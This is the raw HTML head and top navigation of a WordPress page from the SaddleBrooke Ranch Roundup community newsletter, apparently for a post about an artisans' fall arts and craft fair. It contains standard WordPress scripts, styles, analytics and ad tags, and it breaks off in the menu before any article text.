

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saddlebrookeranchroundup.com/saddlebrooke-artisans-fall-arts-and-craft-fair/
body_size: 16250
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://saddlebrookeranchroundup.com/xmlrpc.php">
	<title>SaddleBrooke Artisans fall Arts and Craft Fair &#8211; SaddleBrooke Ranch Roundup</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Feed" href="https://saddlebrookeranchroundup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Comments Feed" href="https://saddlebrookeranchroundup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saddlebrookeranchroundup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saddlebrookeranchroundup.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"600","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>
<link rel="https://api.w.org/" href="https://saddlebrookeranchroundup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saddlebrookeranchroundup.com/wp-json/wp/v2/posts/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saddlebrookeranchroundup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saddlebrookeranchroundup.com/saddlebrooke-artisans-fall-arts-and-craft-fair/" />
<link rel='shortlink' href='https://saddlebrookeranchroundup.com/?p=3304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsaddlebrooke-artisans-fall-arts-and-craft-fair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsaddlebrooke-artisans-fall-arts-and-craft-fair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-10910 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://saddlebrookeranchroundup.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-11990 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G214BWWMHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G214BWWMHJ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3304 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" id="site-logo"  rel="home"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2025/06/SBR-Header-1200.png" alt="SaddleBrooke Ranch Roundup" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" rel="home">SaddleBrooke Ranch Roundup</a></div>
						<div id="site-description">The Official News at the SaddleBrooke Ranch Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-2589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-2589"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-2590"><a href="https://saddlebrookeranchroundup.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://saddlebrookeranchroundup.com/category/front-page/">Front Page</a>
		<li id="menu-item-19565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19565"><a href="https://saddlebrookeranchroundup.com/category/1023/generals-1023/">Generals</a>
		<li id="menu-item-19564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19564"><a href="https://saddlebrookeranchroundup.com/category/1023/features-1023/">Features</a>
		<li id="menu-item-19563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19563"><a href="https://saddlebrookeranchroundup.com/category/1023/clubs-classes-1023/">Clubs &amp; Classes</a>
		<li id="menu-item-19566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19566"><a href="https://saddlebrookeranchroundup.com/category/1023/sports-1023/">Sports</a>
		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
	</ul>

	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://saddlebrookeranchroundup.com/about/">About</a>
	<li id="menu-item-11382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11382"><a target="_blank" href="https://saddlebrookeranchhoa.org/group/saddle/events-calendar">Events Calendar</a>
</ul>

<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-509"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-11930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11930"><a href="https://saddlebrookeranchroundup.com/map/">Community Map</a>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-940"><a href="#">Source Book™</a>
<ul class="sub-menu">
